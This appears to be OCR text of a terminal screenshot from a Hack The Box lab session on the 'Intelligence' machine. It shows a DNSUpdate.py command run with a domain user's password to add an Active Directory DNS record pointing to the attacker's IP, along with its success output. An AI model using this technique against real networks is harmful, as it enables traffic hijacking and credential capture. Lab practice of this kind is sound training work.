 1 2 3 9 shadow Intellig... 26 Jul | 06:33 80% us 192.168.229.31
ma1ware@shadow:~/pentest/htb/boxes/Intelligence/DNSUpdate$ python3 DNSUpdate.py -u 'intelligence\Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -a ad -r webma1ware -d 10.10.16.22
-DNS 10.129.95.154
/home/ma1ware/.local/lib/python3.11/site-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.1.0)/charset_normalizer (2.0.12) doesn't match
 a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Connecting to host...
Binding to host
Bind OK
/home/ma1ware/pentest/htb/boxes/Intelligence/DNSUpdate/DNSUpdate.py:58: DeprecationWarning: please use dns.resolver.Resolver.resolve() instead
  res = dnsresolver.query(zone, 'SOA')
Adding the record
{'result': 0, 'description': 'success', 'dn': '', 'message': '', 'referrals': None, 'type': 'addResponse'}
ma1ware@shadow:~/pentest/htb/boxes/Intelligence/DNSUpdate$
Intelligence ↑ 2h 2m 1 python3 | 06:33 | 26 Jul ma1ware shadow